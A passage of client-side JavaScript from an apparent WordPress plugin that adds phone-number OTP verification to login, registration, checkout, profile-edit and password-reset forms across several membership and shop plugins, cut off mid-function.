    var lastotpcountrycode, lastotpmobileNo, lastotpDtype;

    function verifyOtp(countryCode, phoneNumber, csrf, otp, dtype) {
		otp = convert_number.toNormal(otp);/**/
    
        dismissLoader = false;
        hideDigMessage();
        if (show_message) {
            loader.show();
        }

        if (isFirebase == 1) verify_firebase_otp(countryCode, phoneNumber, csrf, otp, dtype);
        else verify_cust_otp(countryCode, phoneNumber, csrf, otp, dtype, -1);


    }

    function verify_firebase_otp(countryCode, phoneNumber, csrf, otp, dtype) {
        phoneNumber = phoneNumber.replace(/^0+/, '');
        countryCode = countryCode.replace(/^0+/, '');

        if (otp == null || otp.length == 0) {
            loader.hide();
            showDigErrorMessage(dig_mdet.InvalidOTP);
            return;
        }
        window.confirmationResult.confirm(otp)
            .then(function (result) {

                firebase.auth().currentUser.getIdToken(true).then(function (idToken) {
                    window.verifyingCode = false;
                    window.confirmationResult = null;
                    jQuery("#dig_ftok_fbase").remove();
                    tokenCon.append("<input type='hidden' name='dig_ftoken' value='" + idToken + "' id='dig_ftok_fbase' />");
                    verify_cust_otp(countryCode, phoneNumber, csrf, otp, dtype, idToken);
                }).catch(function (error) {
                    loader.hide();
                    showDigErrorMessage(error);
                });


            }).catch(function (error) {
            loader.hide();
            if (show_message) {
                showDigErrorMessage(dig_mdet.InvalidOTP);
            }
            add_otp_class(0, otp_field);

        });
    }

    function verify_cust_otp(countryCode, phoneNumber, csrf, otp, dtype, idToken) {
        if (lastotpcountrycode == countryCode && lastotpmobileNo == phoneNumber && lastotpDtype == otp) {
            loader.hide();
            return;
        }
        lastotpcountrycode = countryCode;
        lastotpmobileNo = phoneNumber;
        lastotpDtype = otp;

        var rememberMe = 0;
        if (jQuery("#rememberme").length) {
            rememberMe = jQuery("#rememberme:checked").length > 0;
        }

        jQuery.ajax({
            type: 'post',
            url: dig_mdet.ajax_url,
            data: {
                action: 'digits_verifyotp_login',
                countrycode: countryCode,
                mobileNo: phoneNumber,
                otp: otp,
                dig_ftoken: idToken,
                csrf: csrf,
                dtype: dtype,
                rememberMe: rememberMe,
            },
            success: function (res) {

                if (isJSON(res)) {

                    if (!res.data) {
                        res = res;
                    } else {

                        if (res.data.error_msg) {
                            loader.hide();
                            if (show_message) {
                                if (res.data.error_type) {
                                    showDigMessage(res.data.error_msg, res.data.error_type);
                                } else {
                                    showDigErrorMessage(res.data.error_msg);
                                }
                            }
                            add_otp_class(0, otp_field);
                            return;
                        }

                        if (res.data.redirect) {
                            showDigLoginSuccessMessage();
                            digits_redirect(res.data.redirect);
                            return;
                        }
                        res = res.data.code;
                    }
                } else {
                    res = res.trim();
                }


                if (res != 11) loader.hide();

                if (res == 1011) {
                    showDigErrorMessage(dig_mdet.error);
                    return;
                }

                if (res == 1013) {
                    showDigErrorMessage(dig_mdet.error);
                    return;
                }

                if (res == -99) {
                    showDigErrorMessage(dig_mdet.invalidcountrycode);
                    return;
                }

                if (res == 0) {

                    if (show_message) {
                        showDigErrorMessage(dig_mdet.InvalidOTP);
                    }

                    add_otp_class(0, otp_field);
                    return;
                } else if (res == 11) {

                    if (ihcloginform.length || subitumotp > 0) {
                        document.location.href = "/";
                    } else {
                        showDigLoginSuccessMessage();
                        var redirect_to = jQuery('input[name="redirect_to"]');
                        if (redirect_to.length) {
                            digits_redirect(redirect_to.first().val());
                        } else if (jQuery("#digits_redirect_page").length) {
                            digits_redirect(jQuery("#digits_redirect_page").val());
                        } else digits_redirect(dig_mdet.uri);

                    }


                    return;
                } else if (res == -1 && dtype != 2 && dtype != 11) {
                    showDigErrorMessage(dig_mdet.ErrorPleasetryagainlater);
                    return;
                } else if ((res == 1 && dtype == 2) || (res == 1 && dtype == 11)) {
                    showDigErrorMessage(dig_mdet.MobileNumberalreadyinuse);
                    return;
                }
                if (dtype == 2) {

                    if (verifybpotp == 1) {
                        verifybpotp = 0;
                        dig_bp_btn = 2;
                        jQuery("#buddypress #signup-form").find("input[name='signup_submit']").click();
                    } else if (subitumotp == 2) {
                        submitumform = 1;
                        jQuery(".um-register").find("form").submit();
                    } else if (is_checkout) {
                        add_otp_class(1, otp_field);
                        curRegForm.find('#dig_man_resend_otp_btn').hide();

                    } else {
                        registerstatus = 1;
                        curRegForm.submit();
                    }

                } else if (dtype == 3) {


                    if (forgotpassihc == 1) {

                        jQuery("#digits_password_ihc_cont").show().find("input").attr("required", "required");
                        jQuery("#digits_cpassword_ihc_cont").show().find("input").attr("required", "required");
                        forgotpassihc = 2;
                    } else if (um_forgot_pass == 2) {
                        um_forgot_pass = 3;
                        cuForm.find('.um-field-text').hide();
                        cuForm.find('#dig_man_resend_otp_btn').hide();
                        cuForm.find('.changePassword').show();
                        update_time_button.val(prv_forg_wc);
                        update_time_button.text(prv_forg_wc);

                    } else {
                        forgotPassChange = 1;
                        user_login.parent().parent().hide();
                        jQuery("#digit_forgot_otp_container").hide();
                        jQuery(".dig_wc_forgot_resend").hide();
                        user_login.attr('name', 'forgotmail');
                        jQuery("form.lost_reset_password .changePassword").show();
                        update_time_button.val(prv_forg_wc);
                        update_time_button.text(prv_forg_wc);

                    }

                } else if (dtype == 11) {

                    if (wpuseredit == 1) {
                        updateProfileStatus = 1;
                        curRegForm.find("[type='submit']").click();

                    } else if (bpuseredit == 1) {
                        jQuery("#buddypress").find("form").off("submit").submit();
                    } else if (ihcedform == 2) {
                        submiticform = 1;
                        jQuery(".ihc-form-create-edit").submit();
                    } else {
                        updateAccountStatus = 1;
                        jQuery("form.woocommerce-EditAccountForm").submit();
                    }

                }


            }
        });
    }

    var updateAccountStatus = 0;

    jQuery("form.woocommerce-EditAccountForm input[type='submit'],form.woocommerce-EditAccountForm button[type='submit']").on('click', function () {

        update_time_button = jQuery(this);

        if (updateAccountStatus == 1) return true;

        var curForm = jQuery(this).closest('form');
        var oldMobile = curForm.find('#dig_wc_cur_phone').val();
        var curMobile = curForm.find('.dig_wc_nw_phone').val();
        var countryCode = curForm.find(".dig_wc_logincountrycode").val();
        if (curMobile.length == 0) return true;

        if (oldMobile == curMobile) return true;

        if (isNumeric(curMobile)) {


            var otp = jQuery("#digit_ac_otp");

            if (editverify == 1) {

                verifyOtp(countryCode, curMobile, nounce.val(), otp.val(), 11);

                return false;
            }


            akCallback = 'updateAccountCallback';
            verifyMobileNoLogin(countryCode, curMobile, nounce.val(), 11);

        } else {
            showDigErrorMessage(dig_mdet.InvalidMobileNumber);
        }
        return false;

    });


    function updateAccountCallback(response) {
        showDigitsLoader(true);
        if (response.status === "PARTIALLY_AUTHENTICATED") {
            var code = response.code;
            var csrf = response.state;

            updateAccountStatus = 1;

            jQuery("form.woocommerce-EditAccountForm #dig_wc_prof_code").val(code);
            jQuery("form.woocommerce-EditAccountForm #dig_wc_prof_csrf").val(csrf);

            jQuery("form.woocommerce-EditAccountForm input[type='submit'],form.woocommerce-EditAccountForm button[type='submit']").click();
        } else if (response.status === "NOT_AUTHENTICATED") {
            // handle authentication failure
        } else if (response.status === "BAD_PARAMS") {
            //Need to update this
        }

    }


    var wpuseredit = 0;
    var edit_profile_form;

    jQuery(document).on('keyup', '.digits-edit-phone_field input', function () {
        var form = jQuery(this).closest('form');
        var phoneNumber = form.find(".mobile_number").val();
        var countryCode = form.find(".dig_wc_logincountrycode").val();

        var m = countryCode + phoneNumber;
        var curPhone = form.find(".dig_cur_phone").val();

        if (phoneNumber.length == 0 || curPhone == m) {
            form.find('.digits_update_mobile_submit').attr('disabled', 'disabled');
        } else {
            form.find('.digits_update_mobile_submit').removeAttr('disabled');
        }

    })

    jQuery("form#your-profile input[type='submit'],.digits_update_mobile_submit,form#your-profile button[type='submit']").on('click', function () {
        wpuseredit = 1;
        update_time_button = jQuery(this);
        curRegForm = jQuery(this).closest('form');
        var is_digits_update = curRegForm.find('.digits_update_mobile');
        if (updateProfileStatus == 1) return true;

        if (dig_mdet.verify_mobile == 1 || is_digits_update.length) {

            var phoneNumber = curRegForm.find(".mobile_number").val();
            var countryCode = curRegForm.find(".dig_wc_logincountrycode").val();

            var m = countryCode + phoneNumber;
            var curPhone = curRegForm.find(".dig_cur_phone").val();

            if (phoneNumber.length == 0 || curPhone == m) {
                if (is_digits_update.length) {
                    return false;
                }
                return true;
            }


            var otp = curRegForm.find(".digits_otp_field");

            if (isNumeric(phoneNumber)) {

                if (editverify == 1) {
                    verifyOtp(countryCode, phoneNumber, nounce.val(), otp.val(), 11);
                    return false;
                }
                akCallback = 'updateProfileCallback';
                verifyMobileNoLogin(countryCode, phoneNumber, nounce.val(), 11);

            } else {
                showDigErrorMessage(dig_mdet.InvalidMobileNumber);
            }

            return false;
        }
        if (is_digits_update.length) return false;
    });

    jQuery(document).on("click", "#dig_man_resend_otp_btn", function () {

        var dbbtn = jQuery(this);
        if (!jQuery(this).hasClass("dig_resendotp_disabled")) {
            loader.show();
            jQuery.ajax({
                type: 'post',
                url: dig_mdet.ajax_url,
                data: {
                    action: 'digits_resendotp',
                    countrycode: dbbtn.attr("countrycode"),
                    mobileNo: dbbtn.attr("mob"),
                    csrf: dbbtn.attr("csrf"),
                    login: dbbtn.attr("dtype"),
                    whatsapp: useWhatsApp
                },
                success: function (res) {
                    res = res.trim();
                    loader.hide();
                    if (res == 0) {
                        showDigNoticeMessage(dig_mdet.Pleasetryagain);
                    } else if (res == -99) {
                        showDigErrorMessage(dig_mdet.invalidcountrycode);
                    } else {
                        updateTime(dbbtn);
                    }
                }
            });
        }
    });


    var resendTime = dig_mdet.resendOtpTime;
    var update_time_button;

    function updateTime(time) {

        tokenCon = time.closest('form');

        if (update_time_button) {
            if (update_time_button.is('input')) {
                update_time_button.attr('value', dig_mdet.SubmitOTP);
            } else {
                update_time_button.text(dig_mdet.SubmitOTP);
            }
        }


        time.attr("dis", 1).addClass("dig_resendotp_disabled").show().find("span").show();
        var time_spam = time.find("span");
        time_spam.text(convToMMSS(resendTime));
        var counter = 0;
        var interval = setInterval(function () {
            var rem = resendTime - counter;
            time_spam.text(convToMMSS(rem));
            counter++;

            if (counter >= resendTime) {
                clearInterval(interval);
                time.removeAttr("dis").removeClass("dig_resendotp_disabled").find("span").hide();
                counter = 0;
            }

        }, 1000, true);
    }

    function convToMMSS(timeInSeconds) {
        var sec_num = parseInt(timeInSeconds, 10); // don't forget the second param
        var hours = Math.floor(sec_num / 3600);
        var minutes = Math.floor((sec_num - (hours * 3600)) / 60);
        var seconds = sec_num - (hours * 3600) - (minutes * 60);

        if (minutes < 10) {
            minutes = "0" + minutes;
        }
        if (seconds < 10) {
            seconds = "0" + seconds;
        }
        return "(" + minutes + ':' + seconds + ")";
    }


    var verfiybilling = 0;
    var billing_page = 0;
    if (jQuery("#dig_wc_check_page").length && dig_mdet.mob_verify_checkout == 1 && dig_mdet.mobile_accept > 0) {
        var billing_otp_field = jQuery("#dig_billing_otp");
        billing_otp_field.closest("p").hide();

        var regForm;
        var undigbill = jQuery(".woocommerce-checkout");

        var createAccount = undigbill.find(".create-account").last();

        jQuery(document).on('change', '#createaccount', function () {
            createAccount.find('.digcon #username').trigger('keyup');
        });

        var digchbtn = "<input type='submit' class='dig_billing_otp_signup' onclick='verifyOTPbilling(1);return false;' value='" + dig_mdet.verifymobilenumber + "'/>";

        if (!(dig_billing_password.length && dig_mdet.pass_accept == 1)) {
            undigbill.attr('data-show-btn', 'dig_billing_otp_signup');
        }

        if (dig_mdet.mobile_accept == 2) {
            jQuery(".dig_billing_otp_signup").show();
        }

        jQuery(".create-account #username").on('keyup', function () {
            var value = jQuery(this).val();
            var mob = formatMobileNumber(value);

            if (isNumeric(mob) || dig_mdet.mobile_accept == 2) {
                jQuery(".dig_billing_otp_signup").show();
            } else {
                jQuery(".dig_billing_otp_signup").hide();
                if (dig_mdet.pass_accept == 1) {
                    if (dig_mdet.mobile_accept == 1 && dig_mdet.mail_accept == 1) {
                        if (validateEmail(value)) {
                            jQuery("#billing_account_password_field").find(".optional").hide();
                        } else {
                            jQuery("#billing_account_password_field").find(".optional").show();
                        }
                    }

                }

            }
        });


        createAccount.append("" +
            "<div class='dig_billing_wc_dv'>" +
            digchbtn +
            '</div><div  class="dig_resendotp dig_wcbil_bill_resend" id="dig_man_resend_otp_btn" dis="1">' + dig_mdet.resendOTP + ' <span>(00:<span>30</span>)</span></div>' +
            "<a id='dig_billing_validate_button' style='display:none;'></a><a id='dig_billing_signupwithpassword' style='display:none;'></a><br /> ");

        var tasc = 0;

        if (dig_billing_password.length && dig_mdet.pass_accept != 2) {
            jQuery("#dig_billing_password_field").hide();
            jQuery("#dig_billing_signupwithpassword").on('click', function () {
                jQuery("#digorbilling").hide();
                jQuery("#dig_billing_pass_btn").hide();
                jQuery("#dig_billing_password_field").show();
            });
        }

        jQuery(".woocommerce-checkout #dig_billing_otp").on('keyup', function (e) {

            otp_field = jQuery(this);
            show_message = false;
            var form = jQuery(this).closest('form');
            var otp = jQuery(this).val();
            unbpchk = form.find("#username");
            curRegForm = form;
            is_checkout = true;
            if (jQuery(this).attr('readonly')) return;

            if (otp == null || otp.length == 0) {
                return false;
            }


            if (isFirebase == 1 && otp.length != 6) {
                return false;
            } else if (isFirebase != 1 && otp.length != dig_mdet.otp_l) {
                return false;
            }
            tokenCon = form;

            add_otp_class(10, otp_field);
            var phone = unbpchk.val();
            var countrycode = form.find(".dig_wc_logincountrycode").val();
            verifyOtp(countrycode, phone, nounce.val(), otp, 2);

        });

        jQuery("#dig_billing_validate_button").on('click', function () {
            update_time_button = jQuery(this);
            billing_page = 1;
            var form = jQuery(this).closest('form');
            unbpchk = form.find("#username");


            var error = false;
            form.find('input').each(function () {
                var inp = jQuery(this);
                var val = inp.val();
                if (inp.is(":visible") && val.length == 0) {
                    var par = jQuery(this).closest('.form-row');
                    if (par.hasClass('validate-required')) {
                        error = true;
                        return true;
                    }
                }
            });

            var custom_validation = validateCustomFields(createAccount);

            if (!custom_validation || error) {
                showDigNoticeMessage(dig_mdet.fillAllDetails);
                return false;
            }


            if (jQuery(".dig_opt_mult_con_tac").find('.dig_input_error').length) {
                showDigErrorMessage(dig_mdet.accepttac);
                return false;
            }

            if (dig_log_obj.mobile_accept == 0 && dig_log_obj.mail_accept == 0) {
                return true;
            }

            var phone = unbpchk.val();
            var countrycode = form.find(".dig_wc_logincountrycode").val();

            if (!isNumeric(phone) && dig_mdet.mobile_accept != 2) {
                showDigErrorMessage(dig_mdet.InvalidMobileNumber);
                return false;
            }
            if (isNumeric(phone)) {

                var otp = jQuery("#dig_billing_otp");


                akCallback = 'updateCheckoutDetails';
                verifyMobileNoLogin(countrycode, phone, nounce.val(), 2);

            } else {
                showDigErrorMessage(dig_mdet.InvalidMobileNumber);
                return false;
            }
        })

    }

    var unbpchk;
    var ihcloginform = jQuery("#ihc_login_form");

    var acur = window.location.href;
    acur = acur.substring(0, acur.indexOf('?'));


    if (ihcloginform.length && dig_mdet.login_mobile_accept > 0) {
        var usernameihc = ihcloginform.find("#iump_login_username");
        var passwordihc = ihcloginform.find("#iump_login_password");
        usernameihc.attr("placeholder", dig_mdet.UsernameMobileno);


        //ihcloginform.attr("action", acur + "?login=true");

        var ccd = dig_mdet.uccode;


        ihcloginform.find("input[type='hidden']").val(dig_mdet.nonce).attr("name", "dig_nounce");

        ihcloginform.append("<input type='hidden' value='true' name='isimpc' />");

        usernameihc.wrap('<div class="digcon"></div>').before('<div class="dig_ihc_countrycodecontainer dig_ihc_logincountrycodecontainer" style="display: none;">' +
            '<input type="text" name="countrycode" class="input-text countrycode dig_ihc_logincountrycode" ' +
            'value="' + ccd + '" maxlength="6" size="3" placeholder="' + ccd + '" style="position: absolute;top:0;"/></div>');

        usernameihc.on("keyup change focusin", function (e) {
            if (isNumeric(jQuery(this).val())) {
                jQuery(".dig_ihc_logincountrycodecontainer").css({"display": "inline-block"});
                jQuery(this).attr('style', "padding-left:" + mobilePaddingLeft((jQuery(".dig_ihc_logincountrycode").outerWidth(true) + 10) + "px !important"));
            } else {
                jQuery(".dig_ihc_logincountrycodecontainer").hide();
                jQuery(this).removeAttr('style');
            }
        });

        jQuery('<div class="impu-form-line-fr impu-dig-otp" id="impu-dig-otp" style="display: none;">' +
            '<input value="" id="digits_otp_ihc" name="digit_otp" placeholder="' + dig_mdet.OTP + '" type="text" style="padding-left:10px !important;">')
            .insertBefore("#ihc_login_form .impu-form-submit");


        jQuery('.dig_ihc_logincountrycode').on("keyup change focusin", function (e) {
            var size = jQuery(this).val().length;
            size++;
            if (size < 2) size = 2;
            jQuery(this).attr('size', size);
            var code = jQuery(this).val();
            if (code.trim().length == 0) {
                jQuery(this).val("+");
            }
            usernameihc.attr('style', "padding-left:" + mobilePaddingLeft((jQuery(".dig_ihc_logincountrycode").outerWidth(true) + 10) + "px !important"));
        });


        jQuery('#ihc_login_form').off('submit');

        var remotp = 0;

        jQuery(document).on("click", "#impu_log_submit", function () {
            update_time_button = jQuery(this);
            cuForm = jQuery(this).closest('form');

            if (verifyimpuotp == 1) {
                verifyOtp(jQuery(".dig_ihc_logincountrycode").val(), usernameihc.val(), dig_mdet.nonce, jQuery("#digits_otp_ihc").val(), 1);
                return false;
            }

            if (isNumeric(usernameihc.val())) {
                ihc_loginform = 1;

                akCallback = 'loginCallback';
                verifyMobileNoLogin(jQuery(".dig_ihc_logincountrycode").val(), usernameihc.val(), dig_mdet.nonce, 1);


                if (remotp == 0) {
                    remotp = 1;

                    ihcloginform.find("#digorimp").hide();
                    ihcloginform.find('.impu-form-submit').find("input:first").remove();

                    ihcloginform.find("div").each(function (index) {
                        if (index > 1) {
                            if (!jQuery(this).hasClass("impu-form-submit") && !jQuery(this).hasClass("dig_ihc_logincountrycodecontainer") && !jQuery(this).hasClass("impu-dig-otp"))
                                jQuery(this).hide();
                        }
                    });
                }
            }
            return false;
        });
        if (dig_mdet.login_otp_accept > 0) {
            ihcloginform.find(".impu-form-submit").append("<div id='digorimp'> " + dig_mdet.or + "<br /><br /></div>" +
                "<input type='submit' id='impu_log_submit' value='" + dig_mdet.loginwithotp + "' />" +
                "<div class='dig_resendotp dig_impu_login_resend' id='dig_man_resend_otp_btn' dis='1'>" + dig_mdet.resendOTP + " <span>(00:<span>30</span>)</span></div></div>");
        }
    }
    var verifyimpuotp = 0;
    var ihc_loginform = 0;


    var ihcforgotpasswrap = jQuery(".ihc-pass-form-wrap");
    var ihforgaction = ihcforgotpasswrap.find("input[type='hidden']");
    var forgotpassMobVerifiedihc = 0;
    var forgotpassihc = 0;
    if (ihforgaction.val() == "reset_pass" && dig_mdet.forgot_pass > 0) {

        var ihcforgpassform = ihcforgotpasswrap.find("form");


        var ihcforgsub = ihcforgpassform.find("input[type='submit'],button[type='submit']");

        jQuery("<div class='dig_resendotp dig_impu_forg_resend' id='dig_man_resend_otp_btn' dis='1'>" + dig_mdet.resendOTP + " <span>(00:<span>30</span>)</span></div>")
            .insertAfter(ihcforgsub);

        ihcforgpassform.append("<input type='hidden' name='dig_nounce' value='" + dig_mdet.nonce + "' /><input type='hidden' name='ihc' value='true' />");

        var ihcForgotUsername = ihcforgotpasswrap.find("input[type='text']");


        ihcforgpassform.on('submit', function (e) {
            update_time_button = jQuery(this);
            if (forgotpassihc == 2) {
                var pass = jQuery("#digits_password_ihc").val();
                var cpass = jQuery("#digits_cpassword_ihc").val();
                if (pass != cpass) {
                    showDigErrorMessage(dig_mdet.Passwordsdonotmatch);
                    return false;
                }
                ihcforgpassform.off('submit').submit();
                return;
            }
            forgotpassihc = 1;
            if (isNumeric(ihcForgotUsername.val())) {


                ihcforgpassform.attr("action", acur + "?login=true");
                ihcForgotUsername.attr("name", "forgotmail");

                var countrycode = jQuery(".dig_ihc_forgotcountrycode").val();

                akCallback = 'forgotihcCallback';


                if (forgotpassMobVerifiedihc == 0) {
                    verifyMobileNoLogin(countrycode, ihcForgotUsername.val(), dig_mdet.nonce, 3);
                } else {
                    forgotpassihc = 1;
                    verifyOtp(countrycode, ihcForgotUsername.val(), dig_mdet.nonce, jQuery("#digits_otp_forg_ihc").val(), 3)

                }

                return false;
            }
            ihcForgotUsername.attr("name", "email_or_userlogin");
            ihcforgpassform.removeAttr("action");
            return true;

        });


        var ccd = dig_mdet.uccode;

        ihcForgotUsername.wrap('<div class="digcon"></div>').before('<div class="dig_ihc_forgot_countrycodecontainer dig_ihc_forgot_logincountrycodecontainer" style="display: none;">' +
            '<input type="text" name="countrycode" class="input-text countrycode dig_ihc_forgotcountrycode" ' +
            'value="' + ccd + '" maxlength="6" size="3" placeholder="' + ccd + '" style="position: absolute;top:0;"/></div>');
        ihcForgotUsername.attr("placeholder", dig_mdet.UsernameMobileno);

        jQuery(
            '<div class="impu-form-line-fr" id="digits_password_ihc_cont" style="display: none;"><input value="" id="digits_password_ihc" name="digits_password" placeholder="' + dig_mdet.Password + '" type="password" style="padding-left:10px !important;"></div>' +
            '<div class="impu-form-line-fr" id="digits_cpassword_ihc_cont" style="display: none;"><input value="" id="digits_cpassword_ihc" name="digits_cpassword" placeholder="' + dig_mdet.ConfirmPassword + '" type="password" style="padding-left:10px !important;"></div>')
            .insertAfter(ihcForgotUsername.closest(".impu-form-line-fr"));

        jQuery('<div class="impu-form-line-fr impu-dig-otp" id="impu-dig-otp" style="display: none;"><input value="" id="digits_otp_forg_ihc" name="dig_otp" placeholder="' + dig_mdet.OTP + '" type="tel" style="padding-left:10px !important;"></div>')
            .insertAfter(ihcForgotUsername.closest(".impu-form-line-fr"));

        jQuery('<input type="hidden" name="code" id="digits_impu_code"/><input type="hidden" name="csrf" id="digits_impu_csrf"/>')
            .insertAfter(ihcForgotUsername.closest(".impu-form-line-fr"));


        ihcForgotUsername.on("keyup change focusin", function (e) {
            if (isNumeric(jQuery(this).val())) {
                jQuery(".dig_ihc_forgot_countrycodecontainer").css({"display": "inline-block"});
                jQuery(this).attr('style', "padding-left:" + mobilePaddingLeft((jQuery(".dig_ihc_forgotcountrycode").outerWidth(true) + 10) + "px !important"));

            } else {
                jQuery(".dig_ihc_forgot_countrycodecontainer").hide();
                jQuery(this).removeAttr('style');

            }
        });

        jQuery('.dig_ihc_forgotcountrycode').on("keyup change focusin", function (e) {
            var size = jQuery(this).val().length;
            size++;
            if (size < 2) size = 2;
            jQuery(this).attr('size', size);
            var code = jQuery(this).val();
            if (code.trim().length == 0) {
                jQuery(this).val("+");
            }
            ihcForgotUsername.attr('style', "padding-left:" + mobilePaddingLeft((jQuery(".dig_ihc_forgotcountrycode").outerWidth(true) + 10) + "px !important"));
        });

    }


    function mobilePaddingLeft(value) {
        if (dig_mdet.dig_hide_ccode == 1) {
            return '0.75em';
        } else {
            return value;
        }
    }

    if (jQuery(".dig_bp_enb").length) {
        jQuery(".dig_bp_enb").each(function (index) {
            jQuery(this).remove();
        });
    }
    var dig_bp_btn = 0;
    var verfiyBPReg = 0;

    jQuery(document).on("click", "#signup_submit_pass_bp", function () {
        if (verfiyBPReg == 1) return true;
        verfiyBPReg = 1;
        var bpForm = jQuery("#buddypress").find("form");

        bpForm.find("#dig_reg_bp_pass").show().find("input").attr("required", "required");
        bpForm.find("#signup_submit_otp_bp").hide();
        return false;
    });

    jQuery("#buddypress #signup-form").on('submit', function () {
        update_time_button = jQuery(this).find('input[name="signup_submit"]');
        if (dig_bp_btn == 2) return true;
        dig_bp_btn = 1;

        var bpForm = jQuery(this);
        tokenCon = bpForm;
        var phone = bpForm.find("#username").val();
        var countrycode = bpForm.find(".dig_wc_logincountrycode").val();
        var otp = jQuery("#dig_bp_reg_otp");


        var pass = bpForm.find("#signup_password").val();


        if (dig_mdet.strong_pass == 1) {
            if (dig_mdet.pass_accept == 2 || pass.length > 0) {
                var strength = wp.passwordStrength.meter(pass, ['black', 'listed', 'word'], pass);
                if (strength != null && strength < 3) {
                    showDigNoticeMessage(dig_mdet.useStrongPasswordString);
                    return false;
                }
            }
        }


        if (verifybpotp == 1) {
            verifyOtp(countrycode, phone, nounce.val(), otp.find("input").val(), 2);
        } else if (phone.length == 0) {
            showDigNoticeMessage(dig_mdet.pleaseentermobormail);
        } else if (pass.length == 0 && !isNumeric(phone)) {
            showDigNoticeMessage(dig_mdet.eitherentermoborusepass);
        } else if (isNumeric(phone)) {


            if (bpForm.find("#signup_submit_otp_bp").is(':visible')) bpForm.find("#signup_submit_pass_bp").remove();


            akCallback = 'updateRegisterDetails';
            verifyMobileNoLogin(countrycode, phone, nounce.val(), 2);


        } else if (validateEmail(phone)) {
            return true;
        } else {
            showDigErrorMessage(dig_mdet.Invaliddetails);
        }
        return false;
    });

    var verifybpotp = 0;

    function updateRegisterDetails(response) {
        showDigitsLoader(true);
        if (response.status === "PARTIALLY_AUTHENTICATED") {
            var code = response.code;
            var csrf = response.state;

            jQuery("#dig_bp_reg_code").val(code);
            jQuery("#dig_bp_reg_csrf").val(csrf);
            dig_bp_btn = 2;
            jQuery("#buddypress").find("form").submit();
        }
    }


    var bpuseredit = 0;
    var bpeditverify = 0;

    jQuery("#buddypress").find("form#settings-form").on('submit', function () {
        update_time_button = jQuery(this).find('[type="submit"]');
        var form = jQuery(this);
        tokenCon = form;
        var uname = form.find("#username").val();
        var ccode = form.find(".dig_wc_logincountrycode").val();

        if (jQuery("#dig_superadmin").length) return true;

        if (isNumeric(uname)) {
            if (uname == form.find("#dig_bp_current_mob")) return true;
            if (bpeditverify == 1) {
                var otp = jQuery("#bp_otp_dig_ea");
                verifyOtp(ccode, uname, nounce.val(), otp.find("input").val(), 11);
            } else {
                bpuseredit = 1;
                akCallback = 'updateBPAccountDetails';

                verifyMobileNoLogin(ccode, uname, nounce.val(), 11);

            }
        } else return true;
        return false;
    });

    function updateBPAccountDetails(response) {
        showDigitsLoader(true);
        if (response.status === "PARTIALLY_AUTHENTICATED") {
            var code = response.code;
            var csrf = response.state;

            jQuery("#dig_bp_ea_code").val(code);
            jQuery("#dig_bp_ea_csrf").val(csrf);
            dig_bp_btn = 2;
            jQuery("#buddypress").find("form").off("submit").submit();
        }
    }


    if (dig_mdet.login_mobile_accept !== 0) {
        var bb_wp_lform = jQuery(".wp_login");
        if (dig_mdet.login_mail_accept == 0 && dig_mdet.login_uname_accept == 0) {
            bb_wp_lform.find('#username').data('type', 2);
        }
        if (!bb_wp_lform.length) {
            bb_wp_lform = jQuery(".wp-core-ui #loginform");
            bb_wp_lform.addClass('wp_login');
        }
        if (bb_wp_lform.length && dig_mdet.login_otp_accept > 0) {
            bb_wp_lform.addClass('digits');
            bb_wp_lform.find("[type='submit']").parent().append("<div class='dig_otp_block'><div class='digor'> " + dig_mdet.or + "<br /><br /></div>" +
                "<input type='submit' class='dig_wc_mobileLogin button button-primary button-large' id='wp_bb_log_submit' value='" + dig_mdet.loginwithotp + "' />" +
                "<div class='dig_resendotp dig_wc_login_resend dig_bb_login_resend' id='dig_man_resend_otp_btn' dis='1'>" + dig_mdet.resendOTP + " <span>(00:<span>30</span>)</span></div></div></div>");
        }
    }
    jQuery(".wp_reg").on('submit', function () {

        if (registerstatus == 1) return true;

        update_time_button = jQuery(this).find("[type='submit']");
        curRegForm = jQuery(this);
        tokenCon = curRegForm;
        var mobile = formatMobileNumber(curRegForm.find("#username").val());
        var ccode = curRegForm.find(".dig_wc_logincountrycode").val();


        var custom_validation = validateCustomFields(curRegForm);

        if (!custom_validation) {
            return false;
        }

        if (dig_mdet.mobile_accept == 0) {
            return true;
        }

        if (!isNumeric(mobile) || !isNumeric(ccode) || ccode.length == 0 || mobile.length == 0) {
            if (mobile.length == 0 && dig_mdet.mobile_accept == 1) {
                return true;
            }
            showDigErrorMessage(dig_mdet.InvalidMobileNumber);
            return false;
        }


        var otp = jQuery("#reg_billing_otp");

        if (regverify == 1) {
            verifyOtp(ccode, mobile, nounce.val(), otp.val(), 2);
            return false;
        }


        if (curRegForm.find("#user_uname").length) {
            username_reg_field = curRegForm.find("#user_uname").val();
        }
        if (curRegForm.find(".dig-custom-field-type-captcha").length) {
            captcha_reg_field = curRegForm.find(".dig-custom-field-type-captcha").find("input[type='text']").val();
            captcha_ses_reg_field = curRegForm.find(".dig-custom-field-type-captcha").find(".dig_captcha_ses").val();
        }
        email_reg_field = curRegForm.find("#user_email").val();


        akCallback = 'registerWooCallBack';
        verifyMobileNoLogin(ccode, mobile, nounce.val(), 2);

        return false;

    });


    function updateIHCAccountDetails(response) {
        showDigitsLoader(true);
        if (response.status === "PARTIALLY_AUTHENTICATED") {
            var code = response.code;
            var csrf = response.state;

            jQuery("#dig_ihc_ea_code").val(code);
            jQuery("#dig_ihc_ea_csrf").val(csrf);
            submiticform = 1;
            jQuery(".ihc-form-create-edit").submit();
        }
    }

    var submiticform = 0;
    var ihcedform = 0;
    if (c.length) {

        var e = jQuery("#dig_ihc_mobcon");

        if (jQuery(".iump-register-form").find("#edituser").length && dig_mdet.mobile_accept > 0) {
            jQuery(c).prepend(e);
            jQuery(e.find("#dig_ihc_mobotp")).insertBefore(c.find("input[type='submit'],button[type='submit']").closest('.iump-submit-form'));
        }

        jQuery(".ihc-form-create-edit input[type=submit]").on('click', function () {
            update_time_button = jQuery(this);
            var form = jQuery(".ihc-form-create-edit");

            if (submiticform == 1 || !form.find("#username").length) return true;
            var mob = form.find("#username").val();
            var ccode = form.find(".dig_wc_logincountrycode").val();

            if (mob == form.find("#dig_ihc_current_mob").val()) return true;

            if (isNumeric(mob)) {
                if (ihcedform == 2) {
                    var otp = form.find("#dig_ihc_mobotp");
                    verifyOtp(ccode, mob, nounce.val(), otp.find("input").val(), 11);

                } else {
                    akCallback = 'updateIHCAccountDetails';

                    ihcedform = 1;
                    verifyMobileNoLogin(ccode, mob, nounce.val(), 11);
                }

            } else if (mob.length > 0) {
                showDigErrorMessage(dig_mdet.InvalidMobileNumber);
            } else return true;
            return false;
        })
    }


    var submitumform = 0;
    var subitumotp = 0;

    um_register.find("form").on('submit', function () {

